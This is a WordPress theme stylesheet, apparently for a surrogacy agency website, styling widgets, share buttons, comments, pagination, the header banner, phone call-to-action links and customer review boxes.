.advanced-recent-posts a, .author-posts-widget a, .category-posts a, .popular-posts a, .related-posts-widget a {



    display: block;



}



.widget .meta {



    font-size: 14px!important;



    overflow: hidden;



}



#sidebars #sidebar-search {



    background: #222;



}



#sidebars #sidebar-search h3, #sidebars .widget.mts_subscribe_widget h3, #sidebars .widget.widget_product_search h3 {



    color: #fff;



}



.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn {



    width: 92px;



}



.shareit {



    padding: 12px 0 7px;



    overflow: hidden;



    clear: both;



    border: none;



}



.share-item {



    display: block;



    margin: 0;



    float: left;



    height: 25px;



}



.share-item.shareit.top {



    float: left;



    margin-bottom: 10px!important;



    margin-top: 0;



    width: 100%}



.share-item.facebookbtn {



    margin-top: -1px;



    width: 100px;



    height: 28px;



}



.share-item.gplusbtn {



    width: 85px;



}



.share-item.pinbtn {



    margin-top: 2px;



}



.share-item.stumblebtn {



    margin-top: 1px;



    height: 24px;



}



.social-profile-icons ul li {



    background: 0 0;



    float: left;



    list-style-type: none;



    margin: 0 8px 8px 0!important;



    padding: 0!important;



    border: none!important;



}



.social-profile-icons ul li a {



    width: 32px;



    height: 32px;



    display: block;



    float: left;



    -webkit-border-radius: 3px;



    -moz-border-radius: 3px;



    border-radius: 3px;



    text-align: center;



    line-height: 30px;



    color: #FFF!important;



    -webkit-transition: all .4s;



    -moz-transition: all .4s;



    -ms-transition: all .4s;



    -o-transition: all .4s;



    transition: all .4s;



}



.sidebar .social-profile-icons ul li a:hover {



    color: #fff;



    background: #666;



}



.sidebar .social-profile-icons ul li a {



    color: #fff;



}



.social-profile-icons ul li i {



    font-size: 16px;



    line-height: 32px;



}



.social-profile-icons .social-youtube a {



    background: #DD4B39;



}



.social-profile-icons .social-rss a {



    background: #EE802F;



}



.social-profile-icons .social-twitter a {



    background: #55ACEE;



}



.social-profile-icons .social-facebook a {



    background: #3B5998;



}



.social-profile-icons .social-gplus a {



    background: #DD4B39;



}



.social-profile-icons .social-vimeo a {



    background: #4BF;



}



.social-profile-icons .social-dribbble a {



    background: #EA4C89;



}



.social-profile-icons .social-tumblr a {



    background: #34526F;



}



.social-profile-icons .social-instagram a {



    background: #3F729B;



}



.social-profile-icons .social-flickr a {



    background: #FF0084;



}



.social-profile-icons .social-pinterest a {



    background: #C8232C;



}



.social-profile-icons .social-linkedin a {



    background: #0e76a8;



}



.social-profile-icons .social-github a {



    background: #171515;



}



.social-profile-icons .social-email a {



    background: #CACACA;



}



footer {



    background: #222;



    margin-top: 30px;



    margin-bottom: 20px;



    position: relative;



    overflow: hidden;



    clear: both;



}



footer .container {



    padding: 0;



    width: 1152px;



}



.footer-widgets {



    padding: 40px 0 10px;



    color: rgba(255, 255, 255, .25);



    overflow: hidden;



}



.footer-widgets .f-widget {



    width: 32%;



    margin-right: 2%;



    float: left;



}



.f-widget .widget {



    margin-bottom: 30px;



}



.footer-widgets .f-widget #searchform .fa-search:hover {



    cursor: pointer;



}



.f-widget a {



    color: rgba(255, 255, 255, .45);



}



.f-widget ul li {



    margin-bottom: 10px;



}



.f-widget .top-week li a {



    font-size: 15px;



}



.f-widget #s {



    background: rgba(255, 255, 255, .05);



    border: 1px solid rgba(255, 255, 255, .05);



    width: 85.8%}



.f-widget #s::-webkit-input-speech-button {



    margin-right: 8px;



}



.f-widget #searchform .fa-search {



    background: rgba(255, 255, 255, .2);



    color: rgba(255, 255, 255, .2);



}



.footer-widgets.widgets-num-3 .f-widget.last {



    margin-right: 0;



}



.widgets-num-4 .f-widget {



    width: 22.7%;



    margin-right: 3%}



.widgets-num-4 .f-widget.last {



    margin-right: 0;



}



.f-widget .ajax-search-results-container {



    background: #1c1c1c;



    color: #a5a5a5;



}



.f-widget .ajax-search-results-container.loading:after {



    background-color: rgba(0, 0, 0, .8);



}



.f-widget .ajax-search-results-container a {



    color: #fff;



}



.copyrights {



    float: left;



    width: 100%;



    clear: both;



    padding-bottom: 17px;



    padding-top: 20px;



    background: #fff;



    margin-bottom: 20px;



}



#copyright-note {



  text-align:right;



}



.postsby {



    margin-bottom: 25px;



}



.top {



    float: right;



    position: relative;



}



.toplink .fa-angle-double-up {



    font-size: 24px;



    position: absolute;



    right: 0;



    top: 0;



}



.toplink {



    padding-right: 27px;



}



#move-to-top {



    color: #fff;



    cursor: pointer;



    display: inline-block;



    font-weight: 700;



    height: 12px;



    padding: 10px 10px 18px;



    position: fixed;



    right: 15px;



    bottom: 10px;



    transition: all .25s linear 0s;



    width: 20px;



    z-index: 25;



    background: #222;



    text-align: center;



    border-radius: 3px;



}



#move-to-top:not(.filling) {



    opacity: 0;



    visibility: hidden;



}



#move-to-top .fa-angle-double-up {



    font-size: 22px;



}



.related-posts {



    background-color: #FFF;



    margin-top: 30px;



    clear: both;



    float: left;



    width: 100%}



.related-posts h4 {



    font-size: 30px;



}



.related-posts article {



    width: 31%;



    margin-right: 3.5%;



    float: left;



}



.related-posts article:nth-child(7n-3) {



    clear: left;



}



.related-posts .post-info {



    clear: none;



    float: none;



}



.related-posts .last {



    margin-right: 0;



    padding-bottom: 0;



}



.related-posts .title {



    font-size: 16px;



    margin-top: 10px;



}



.related-posts article header {



    margin-bottom: 0;



}



.tags {



    margin: 20px 0 0;



    width: 100%;



    float: left;



}



.tags a {



    margin-left: 5px;



}



.postauthor {



    margin: 25px 0 0 -6.8%;



    padding: 30px 6.8%;



    min-height: 180px;



    background-color: #222;



    float: left;



    clear: both;



    width: 100%;



    color: #AAA;



}



.postauthor h4 {



    padding-top: 6px;



    padding-bottom: 6px;



    color: #fff;



}



.postauthor h5 {



    font-weight: 700;



    font-size: 16px;



    padding: 0;



    margin: 0;



    line-height: 24px;



    text-transform: capitalize;



}



.postauthor img {



    float: left;



    margin: 4px 20px 0 0;



    border-radius: 50%}



.postauthor h4 a {



    color: #473636;



}



#respond h4, .postauthor h4, .postauthor-top, .total-comments {



    margin-bottom: 10px;



    margin-top: 1px;



    font-size: 30px;



}



.postauthor-top {



    padding-top: 5px;



    padding-bottom: 8px;



    margin-bottom: 15px;



}



.clear {



    clear: both;



}



.left {



    float: left;



}



.right {



    float: right;



}



.last {



    margin-right: 0;



}



.tagcloud a {



    font-size: initial!important;



    padding: 2px 10px;



    margin-bottom: 3px;



    float: left;



    margin-right: 3px;



    background: #222;



    color: #FFF!important;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    border-radius: 3px;



}



.tagcloud a:hover, .widget .wpt_widget_content #tags-tab-content ul li a:hover {



    background: #222;



}



.ad-125 ul {



    float: left;



    width: 100%;



    margin: 0;



    list-style: none;



    max-width: 100%}



.ad-125 li {



    float: left;



    border: none;



    list-style: none!important;



    padding-left: 0;



    background: 0 0;



    margin-bottom: 15px;



    margin-left: 0;



    max-width: 48%}



.ad-125 li:nth-child(2n+2) {



    float: right!important;



}



.ad-125 li:last-child, .ad-125 li:nth-last-child(2) {



    margin-bottom: 0;



}



#wp-calendar {



    margin-bottom: 0;



    background: #fff;



    border: 0;



}



#wp-calendar td {



    text-align: center;



    padding: 7px 0;



    border-top: 1px solid #EDEDED;



    border-right: 1px solid #EDEDED;



}



#wp-calendar caption {



    font-weight: 700;



    font-size: 15px;



    color: #FFF;



    text-transform: uppercase;



    background: #222;



    padding: 12px 15px;



    text-align: left;



}



#wp-calendar #prev {



    text-align: left;



    padding-left: 12px;



}



#wp-calendar thead th {



    padding: 10px 0;



    text-align: center;



}



footer #wp-calendar {



    background: rgba(255, 255, 255, .05);



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    box-shadow: none;



}



footer #wp-calendar caption {



    background: rgba(255, 255, 255, .05);



}



#wp-calendar td {



    border-color: rgba(255, 255, 255, .05);



}



#wp-calendar tbody tr:nth-child(1) td {



    border-top: 0;



}



.nocomments {



    margin-top: 20px;



    clear: both;



    float: left;



    width: 100%}



.total-comments {



    padding-top: 7px;



    padding-bottom: 9px;



}



.cnumber {



    color: #2DB2EB;



}



#comments {



    padding: 0;



    background-color: #fff;



    margin-top: 27px;



    float: left;



    clear: both;



    width: 100%}



#respond h4 {



    padding-top: 5px;



    padding-bottom: 7px;



}



#commentsAdd {



    background-color: #fff;



    width: 100%;



    float: left;



    clear: both;



    margin-top: 30px;



}



#comments .avatar {



    float: left;



    margin-right: 20px;



    margin-top: 7px;



}



.comment time {



    padding-left: 10px;



}



ul.children .commentImageLeft {



    width: 60px;



    height: 90px;



    border-left: 1px solid #c1bbb6;



    border-bottom: 1px solid #c1bbb6;



    position: absolute;



    top: -50px;



    left: -70px;



}



#commentform input, input.text-input {



    padding: 11px;



}



input#author, input#email, input#url {



    width: 300px;



    border: 1px solid #E4E4E4;



    background: #fff;



    max-width: 85%;



    margin-right: 10px;



}



#comment, input#author, input#email, input#url {



    -webkit-transition: all .25s ease-in-out;



    -moz-transition: all .25s ease-in-out;



    transition: all .25s ease-in-out;



}



#cancel-comment-reply-link {



    float: right;



    line-height: 24px;



    margin-top: 0;



    color: #EE210B;



    cursor: pointer;



    margin-bottom: -20px;



    text-decoration: underline;



    z-index: 100;



    position: relative;



}



#commentform input#submit, #mtscontact_submit {



    line-height: 1;



    background-color: #0274BE;



    padding: 12px 15px;



    color: #fff;



    text-decoration: none;



    float: right;



    cursor: pointer;



    display: inline-block;



    border: none;



    -webkit-transition: all .2s linear;



    -moz-transition: all .2s linear;



    transition: all .2s linear;



    border-radius: 3px;



}



#commentform input#submit:hover, #mtscontact_submit:hover {



    background: #222;



    color: #fff;



}



#mtscontact_submit {



    float: right;



    width: auto;



}



.error {



    color: red;



}



.thanks p {



    color: green;



}



ol.commentlist {



    margin-left: 0;



    margin-top: 13px;



}



.commentlist li {



    list-style: none;



    margin: 0 0 30px;



    padding-left: 0;



    float: left;



    width: 100%;



    position: relative;



}



.commentlist p {



    margin-bottom: 5px;



}



.ago {



    color: #999;



    text-transform: uppercase;



    font-size: 12px;



}



.fn {



    line-height: 1.375em;



    font-weight: 700;



}



.fn a {



    color: #EE210B;



    font-weight: 700;



    font-size: 15px;



}



.comment-meta {



    font-size: 12px;



}



.commentmetadata {



    overflow: hidden;



}



.commentmetadata li {



    border: 0;



    padding: 0;



    margin-top: 0;



    margin-bottom: 5px;



    list-style: square;



}



.commentmetadata ol li {



    list-style: decimal;



}



.reply {



    margin-top: 0;



    padding-bottom: 0;



    overflow: hidden;



    width: 100%;



    float: right;



}



.reply a {



    font-weight: 700;



    float: left;



    padding: 0;



    color: #BDBDBD;



    font-size: 12px;



}



#commentsAdd #respond h4 {



    margin-bottom: 19px;



}



.comment #respond #respond {



    margin-top: 20px;



}



.commentlist .children {



    margin-left: 10%;



    margin-bottom: 0;



    margin-top: 0;



    float: left;



    width: 90%}



.commentlist .children li {



    padding-bottom: 0;



}



.avatar {



    float: left;



}



#respond h3 {



    font-size: 18px;



    margin: 0;



    padding: 0;



}



.comment-awaiting-moderation {



    font-style: italic;



    font-weight: 700;



}



.commentmetadata ol, .commentmetadata ul {



    margin-top: 5px;



}



#commentform textarea {



    width: 95.5%;



    border: 1px solid #E4E4E4;



    background: #fff;



    padding: 2%;



    line-height: 25px;



    font-family: inherit;



}



#commentform p {



    margin-bottom: 15px;



    float: left;



    width: 100%;



    clear: both;



}



#commentform p label {



    padding-bottom: 5px;



    padding-top: 5px;



    padding-left: 10px;



}



.cancel-comment-reply a {



    float: right;



    margin-top: -8px;



}



.required {



    color: red;



    padding: 0;



    line-height: 1;



}



.comment-notes .required {



    padding-left: 0;



    padding-top: 3px;



}



.comment-notes {



    font-style: italic;



}



.pagination {



    clear: both;



    overflow: hidden;



    float: left;



    width: 100%;



    margin-top: 25px;



    margin-bottom: 0;



}



.single .pagination {



    border: 0;



    box-shadow: none;



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    margin-top: 0;



    padding: 2.2% 0;



    width: 100%}



.pagination ul {



    list-style: none;



    margin: 0;



}



.pagination ul li {



    float: left;



    margin-bottom: 5px;



}



.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {



    color: #fff;



    margin: 0 5px 0 0;



    display: inline-block;



    float: left;



    line-height: 1;



    text-decoration: none;



    padding: 10px 13px;



    background: #0274BE;



    min-width: 36px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    border-radius: 3px;



    text-align: center;



}



#load-posts a, .pagination a {



    background: #222;



    margin: 0 5px 0 0;



    display: inline-block;



    float: left;



    line-height: 1;



    text-decoration: none;



    color: #fff;



    padding: 10px 13px;



    min-width: 36px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    border-radius: 3px;



}



#fs2_load_more_button .fa, #load-posts .fa {



    margin-right: 5px;



}



.pagination a:hover {



    color: #fff;



}



.pagination .nav-previous {



    float: left;



}



.pagination .nav-next {



    float: right;



}



.pagination .nav-next a, .pagination .nav-previous a {



    color: #fff!important;



}



.pagination .nav-next a:hover, .pagination .nav-previous a:hover {



    background-color: #222;



}



.single .pagination a .currenttext, .single .pagination a:hover .currenttext {



    padding: 0;



    background: 0 0;



    margin-right: 0;



}



.single .pagination a:hover .currenttext {



    color: #fff;



}



.contact-form {



    position: relative;



}



.contact-form.loading:after {



    content: "";



    display: block;



    position: absolute;



    width: 100%;



    height: 100%;



    top: 0;



    left: 0;



    background: rgba(255, 255, 255, .8);



}



.contact-form input, .contact-form label, .contact-form textarea {



    display: block;



    width: 100%;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



.contact-form input[type=submit], .contact-form label {



    margin-top: 12px;



}



.mtscontact_error {



    color: #B90101;



}



.widget_search {



    overflow: visible;



}



.ajax-search-box-open #s {



    border-bottom: 1px solid #fff;



}



.ajax-search-results-container {



    position: absolute;



    top: 39px;



    left: 0;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    width: 100%;



    z-index: 9;



    background: #FFF;



    border: 1px solid #fff;



    border-top: none;



    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



}



.ajax-search-results-container.loading:after {



    content: "";



    display: block;



    position: absolute;



    top: 0;



    right: 0;



    bottom: 0;



    left: 0;



    background-color: rgba(255, 255, 255, .8);



}



ul.ajax-search-results {



    margin: 4px 0 0;



    padding: 0;



}



.ajax-search-results li {



    margin: 0;



    display: block;



    list-style: none;



    min-height: 50px;



    padding: 0 8px;



}



.ajax-search-results .wp-post-image {



    margin: 5px 10px 0 0;



}



.ajax-search-meta {



    margin: 6px 8px;



    height: 20px;



    font-size: 13px;



}



.ajax-search-meta .results-count {



    float: left;



    color: #aaa;



}



.ajax-search-meta .results-link {



    float: right;



}



.ajax-search-results-container .no-results {



    padding: 8px;



    color: #AAA;



    font-style: italic;



}



.pace .pace-progress {



    background: #29d;



    position: fixed;



    z-index: 2000;



    top: 0;



    left: 0;



    height: 3px;



    -webkit-transition: width .8s;



    -moz-transition: width .8s;



    -o-transition: width .8s;



    transition: width .8s;



}



.admin-bar .pace .pace-progress {



    top: 32px;



}



.pace-inactive {



    display: none;



}



#load-posts a {



    font-weight: 700;



}



#load-posts a.inactive {



    cursor: default;



}



pre {



    overflow: auto;



    padding: 25px 15px 15px;



    margin: 15px 0;



    position: relative;



    background: #222;



    font-family: monospace;



    color: #aaa;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



pre:before {



    content: "\f121";



    color: #FFF;



    position: absolute;



    font-size: 18px;



    right: 14px;



    top: 6px;



    font-family: fontawesome;



}



.flex-video {



    position: relative;



    padding-bottom: 56.25%;



    padding-top: 30px;



    height: 0;



    overflow: hidden;



}



.flex-video embed, .flex-video iframe, .flex-video object {



    position: absolute;



    top: 0;



    left: 0;



    width: 100%;



    height: 100%}



#parallax {



    position: relative;



    padding-bottom: 20%;



    height: 0;



    overflow: hidden;



    background-size: cover;



    margin-bottom: 15px;



}



#page.parallax {



    padding-top: 15px;



}



.latestPost-review-wrapper {



    position: absolute;



    top: 0;



    right: 0;



    background: #FFF;



    padding: 2px 8px;



}



.latestPost-review-wrapper .review-total-star {



    margin: 4px 0;



}



.latestPost-review-wrapper .percentage-icon {



    top: 0;



    font-size: inherit;



    font-style: normal;



}



.widget .widget_wp_review_tab .review-total-only.large-thumb {



    top: 15px;



    right: 15px;



}



.widget .wp_review_tab_widget_content, .widget .wp_review_tab_widget_content ul.wp-review-tabs li, .widget .wpt_widget_content ul.wpt-tabs li {



    border: none;



    overflow: hidden;



}



.sidebar .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {



    border-bottom: 0;



    padding: 0;



    margin-bottom: 15px;



}



.sidebar .wpt_widget_content a, .widget .wp_review_tab_widget_content .entry-title {



    font-weight: 400;



}



.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title a {



    border-bottom: 1px solid #1B1B1B;



    border-left: 1px solid #1B1B1B;



}



.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title:nth-child(2n) a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title:nth-child(2n) a {



    border-right: none;



}



.widget .wp_review_tab_widget_content .tab_title a, .widget .wpt_widget_content .tab_title a {



    background: #333;



    color: #7E7D7D;



    border: none;



    padding: 14px 0;



    line-height: 1;



    margin: 0;



    white-space: nowrap;



    border-left: 1px solid #1B1B1B;



}



.widget .wp_review_tab_widget_content .tab_title.selected a, .widget .wpt_widget_content .tab_title.selected a {



    background: #222;



    color: #fff;



    border-bottom: 0;



}



.widget .wpt_widget_content #tags-tab-content ul li {



    float: left;



}



.wpt_widget_content #tags-tab-content ul li a {



    font-size: initial;



    border-radius: 3px;



}



.widget .wp_review_tab_widget_content .pagination, .widget .wpt_widget_content .pagination {



    padding-bottom: 15px;



}



.widget .review-total-only, .widget .review-total-only.small-thumb {



    font-size: 13px;



    padding: 0;



    color: #222;



    background: 0 0;



}



footer .widget .review-total-only, footer .widget .review-total-only.small-thumb {



    color: #777;



}



.widget .review-total-only.large-thumb, .widget li:first-child .review-total-only.large-thumb {



    right: 0;



}



footer .widget .review-total-only.large-thumb, footer .widget li:first-child .review-total-only.large-thumb {



    top: 15px;



    right: 15px;



}



.widget .review-total-only.large-thumb {



    padding: 4px 10px;



    background: #222;



    color: #fff;



}



footer .review-total-only.small-thumb .review-result-wrapper i {



    color: #fff!important;



}



.sidebar .widget .wpt_widget_content ul.has-4-tabs li {



    border-bottom: 0;



}



.widget .wpt_widget_content #tags-tab-content ul {



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    box-shadow: none;



    padding: 5px 0 0;



}



.widget .wpt_widget_content {



    border: 0;



}



footer .widget .wp_review_tab_widget_content .inside, footer .widget .wpt_widget_content .inside {



    background: rgba(255, 255, 255, .05);



    padding: 0;



}



footer .widget .wp_review_tab_widget_content .tab-content li, footer .widget .wpt_widget_content .tab-content li {



    border-bottom-color: rgba(255, 255, 255, .05);



    padding: 15px;



    margin-bottom: 0;



}



.widget .wp_review_tab_widget_content .wp-review-tab-postmeta, .widget .wpt_comment_content, .widget .wpt_excerpt, .widget .wpt_widget_content .wpt-postmeta {



    color: #aaa;



    font-size: 14px!important;



    line-height: 1.6;



    overflow: hidden;



}



footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .widget .wpt_widget_content .wpt-postmeta, footer .wp_review_tab_widget_content .wp-review-tab-postmeta {



    color: rgba(255, 255, 255, .25);



}



.widget .has-4-tabs .wp_review_tab_widget_content .tab_title a, .widget .has-4-tabs .wpt_widget_content .tab_title a {



    background: #333;



    border-left: 1px solid #1B1B1B;



    border-bottom: 1px solid #1B1B1B;



}



footer .widget .wp_review_tab_widget_content .tab_title.selected a, footer .widget .wpt_widget_content .tab_title.selected a {



    background: rgba(255, 255, 255, .2);



    color: #fff;



}



footer .widget .wp_review_tab_widget_content .tab-content li:first-child, footer .widget .wpt_widget_content .tab-content li:first-child {



    padding-top: 15px;



}



footer .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a, footer .widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a {



    border-left: 0;



}



.mts-cart {



    z-index: 1;



    float: right;



    color: #777;



}



.mts-cart span a {



    display: inline-block;



    padding: 17px 15px 16px 3px;



}



.mts-cart>span:last-child a {



    padding-right: 0;



}



#header .secondary-navigation a {



    font-family: Raleway;



    font-weight: 500;



    font-size: 14px;



    color:#444646;



    text-shadow: 1px 1px 1px #fff;



    text-transform: uppercase;



    letter-spacing: .5px;



}



.regular_header div#primary-nav {



    display: none;



}



div#regular-header {



    overflow: hidden;



    clear: both;



    border-top: 5px solid #1D95A8;



    padding: 0;



}



#header {



    height: 80px;



}



.home article {



    width: 100%}



.home .breadcrumb, .home .entry-title {



    display: none;



}



.contact-form {



    max-width: 300px;



}



.contact-form textarea {



    height: 200px;



}


/* julz */
.secondary-navigation #navigation ul li:hover > .sub-menu {
    display: block;
}

.secondary-navigation #navigation ul .current-menu-item {



    box-sizing: border-box;



    color: #fff;



}



.secondary-navigation #navigation ul .current-menu-item a {



    color: #fff;



}



.secondary-navigation #navigation ul .current-menu-item a:hover {



    font-weight: 500;



}



.secondary-navigation a {



    text-align: left;



    text-decoration: none;



    -webkit-transition: none;



    -moz-transition: none;



    transition: none;



}



.widget li {



    list-style-type: none;



}



.latestPost .title a {



    color: #1D95A8!important;



}



.postauthor h4, .postauthor-top, .total-comments {



    font-size: 20px;



}



#logo img {



    max-width: 130px;



}



#header .logo-wrap {



    padding: 0;



    margin: 0;



}



.primary-navigation {



    display: none;



}



div.wpcf7-validation-errors {



    display: none!important;



}



.wpcf7 p {



    margin-bottom: 10px;



}



.wpcf7 input[type=submit] {



    background: #1D95A8;



    border-color: #1D95A8;



    color: #fff !important;



    width: 120px;



}



div#regular-header {



    max-height: 85px;



}



.logo-wrap {



    margin: 29px 0;



    overflow: visible;



}



.home article header {



    margin-bottom: 0;



}



.home .article {



    padding: 0;



}



.home .article h1, .home .article h2, .home .article h3, .home .article h4, .home .article p {



    padding-right: 25px;



}



.cycloneslider-template-standard .cycloneslider-caption-description {



    padding: 0 20px 15px 45px;



    font-size: 13px;



    letter-spacing: .7px;



    line-height: 1.5;



}



.cycloneslider-template-standard .cycloneslider-caption {



    text-align: center!important;



}



.homepage-content {



    padding: 1% 4%}



#mobile-menu-wrapper #navigation ul ul a, #mobile-menu-wrapper ul li a {



    font-size: 13px!important;



    line-height: 1.5!important;



}



#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {



 



}



#header {



    background: #f2f2f2; /* Old browsers */



    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



}



.home #page {



    padding-top: 0;



}



.front-banner {



    background: url(images/surrogacy-intended-parents.jpg) no-repeat;



    width: 100%;



    max-width: 1153px;



    height: 423px;



    position: relative;



    background-size: cover;



    box-shadow: inset 0 0 65px 20px rgba(0, 0, 0, .4);



}



.caption-title {



    font-size: 16.5px;



    font-weight: 600;



    font-family: 'open sans', arial;



    color: #fff;



    letter-spacing: .3px;



    text-align: right;



    max-width: 480px;



    background: rgba(0, 0, 0, .8);



    position: absolute;



    padding: 15px 20px;



    top: 15%;



    right: 0;



    border-radius: 5px 0 0 5px;



}



.caption-description {



    font-size: 14px;



    text-shadow: 0 1px 3px rgba(0, 0, 0, .3);



    letter-spacing: .3px;



    color: #fff;



    text-align: right;



    background: rgba(0, 0, 0, .8);



    position: absolute;



    right: 0;



    bottom: 35%;



    padding: 5px 10px;



    border-radius: 5px 0 0 5px;



}



.cta-frt {



    background: #DA4453;



    color: #fff;



    border: none;



    font-size: 14px;



    padding: 5px 20px 5px 12px;



    border-radius: 3px;



    margin-left: 20px;



}



.cta-frt:after {



    content: "\f144";



    font-family: FontAwesome;



    position: relative;



    left: 7px;



    top: 1px;



}



#sidebars .widget.mts_subscribe_widget, #sidebars .widget.widget_product_search, #sidebars .widget.widget_search {



    background: #91B562;



}



.sidebar-alt {



    float: right;



    width: 29.5%;



    max-width: 340px;



}



.postauthor {



    display: none;



}



ul ul a {



    line-height: 1.5;



    color: #777!important;



}



#header .secondary-navigation a:hover {



    font-weight: 500;



}



.cta-frt:hover {



    cursor: pointer;



}



.home .post-content {



    padding: 20px;



}



.widget li {



    font-size: 14px;



}



#navigation ul li {



    line-height: 0;



}



.secondary-navigation {



    display: block;



    float: right;



    margin-top: 40px;



}



.secondary-navigation a {



    padding: 20px 25px;



}



#header h1, #header h2 {



    top: 10px;



}



.top-cta a {



    color: #000;



    font-size: 12.5px;



    margin-right: 30px;



    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/



    letter-spacing: .5px;



}



.top-cta a:hover {



    color: #000;



    text-decoration: underline;



}



.top-cta a i {



    color: #DA4453;



    font-size: 20px;



    position: relative;



    top: 3px;



    text-shadow: none;



}



.top-phone {



    right: 30px;



    position: absolute;



    top: 2px;



    display: block;



    z-index: 9999;



    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/



}



.top-phone-icon {



    margin-right:5px;



    font-size:22px;



    position:relative;



    top:3px;



    color:#DA4453;



}







.tp-text {



  color:#000; 



  font-family:'open sans', arial;



  font-weight:bold;



  text-transform:UPPERCASE;   



}







.top-phone .tp-circle {



    color:#DA4453;



    font-size:20px;



    position:relative;



    top:1px;



    text-shadow:none;



    margin:0 5px;



}







.bottom-phone-icon {



    margin-right:5px;



    font-size:20px;



    position:relative;



    top:3px;



}



.top-call-link {



    color: #000;



    font-size: 18px;



    font-weight:bold;



    font-family: 'Open Sans', sans-serif;



}



.top-call-link:hover {



    color: #000;



    text-decoration: underline;



}



.bottom-call-link, .sitemap {



    color: #DA4453 !important;



    font-size: 16px;



    font-family: 'Open Sans', sans-serif;



}



.sitemap {







}



.cta-link {



    font-weight: 700;



    font-size: 16px;



    letter-spacing: .3px;



    color: #DA4453;



    font-family: 'Open Sans', sans-serif;



}



.cta-link:hover {



    color: #DA4453;



}



.fp-link-1 {



    margin-right: 20px;



}



.fp-link-2 {



    margin-left: 20px;



}



#click-menu {



    right: 3px!important;



    top: 43px!important;



    background: 0 0!important;



}



#click-menu .threeLines .line {



    position: relative;



    right: 13px;



}



#responsive-menu .menu-item-has-children>a:after {



    content: "";



    font-family: arial!important;



}



.front_slogan_wrap {



    position: relative;



    top: 192px;



    background: #1D95A8;



    height: 35px;



}



.front_slogan {



    color: #fff;



    text-align: center;



    padding-top: 4px;



    letter-spacing: .5px;



    font-family: Oswald, sans-serif;



    font-size: 18px;



}







.secondary-navigation #navigation ul ul li {



    background:#f2f2f2;



}







.secondary-navigation #navigation ul ul li:hover {



    background:#CACACA;



}







.current-menu-item a {



  color:#000 !important;    



}







.fa-question-circle {



    color: #777;



    position: relative;



    right: 5px;



}



.wp-polls .Buttons {



    border: none;



    background-color: #1D95B0;



    padding: 7px 12px;



    border-radius: 2px;



    color: #fff !important;



    letter-spacing: 0;



}



.wpcf7-list-item-label {

  color:#444;

}



input, select, textarea {



    max-width: 280px;



}







.secondary-navigation #navigation ul li a:hover {



  text-decoration: none !important;



}







.secondary-navigation #navigation ul ul .current-menu-item a {



  color: #000!important;



 



}







.social-media-icons {



  text-align: right;



}







.social-media-icons li {



  display:inline-block;	



  margin-right:10px;



}







.social-media-icons li .fa {



  background:#1D95A8;



  color:#fff;



  padding:5px;



  border-radius:3px;



}







.social-media-icons li .fa-facebook {



   padding:7px 13px 5px 13px;



}







.social-media-icons li .fa-twitter {



   padding:7px 9px 5px 9px;



}







.social-media-icons li .fa-google-plus {



  padding:7px 9px 5px 9px;	



}







.social-media-icons li .fa-pinterest-square {



  padding:7px 9px 5px 9px;	



}







#click-menu .threeLines .line {



  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);



}







#share-buttons {



  margin-top:20px;



}







#share-buttons a {



  font-size: 24px;



  border: none;



  color: #DA4453;



  padding:1px;



  margin-right:2px;



  float:left;



}







.fa-star, .fa-star-half {



  color:#FAC12F;



}







.cr-stars {



  margin-left:20px;	



}







.customer-review {



  font-family:'open-sans', arial;



  text-align:left;  



  margin-bottom:20px;



  font-size:14px;



  background:#eee;



  border-radius:3px;



  padding:10px;



}







.customer-review .review-title {



  font-size:18px;



  font-family:'raleway', arial;



  display:block;



  margin-bottom:5px;



}







#header .secondary-navigation .current-menu-item .menu-item-object-page a{



  color:#464646 !important; 



  text-shadow:none !important;   



}







.textwidget hr {



  margin:10px 0;    



}







.textwidget .fa-caret-right {



  margin-right:5px; 



  display:inline-block;



}







.singleThumb img {



  width:100%;    



}







.page-id-512 #text-10, .page-id-226 #text-8 {



  display:none !important;



}







input[type="text"], input[type="email"], select, textarea {



  width:100%;



  max-width: 280px;



}







.textwidget hr {



  max-width: 100%;



}











 @media screen and (max-width:1199px) {



        #Social-Sidebar, .secondary-navigation {



          display: none!important;



        }



    }







